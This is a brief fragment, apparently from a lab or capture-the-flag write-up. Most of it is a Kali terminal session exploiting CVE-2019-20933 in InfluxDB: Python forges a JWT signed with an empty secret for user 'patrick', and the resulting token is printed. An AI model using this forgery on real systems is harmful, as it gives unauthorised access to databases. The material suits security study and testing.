 Sites
Quick Start
Request & Response
Requester
Break
┌──(root㉿kali)-[/home/kali/Desktop/InfluxDB-Exploit-CVE-2019-20933]
└─# python3
Python 3.11.6 (main, Oct  8 2023, 05:06:43) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import jwt
>>> import time
>>> jwt.encode({"exp": time.time()+10000, "username": "patrick"}, "", algorithm="HS256")
'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MDg4ODM1NTYuNjEzNTA2LCJ1c2VybmFtZSI6InBhdHJpY2sifQ.3ujVSeUrNKbD1lCXlXw5p-SILdrShllNwFiLFDRKl0k'
>>>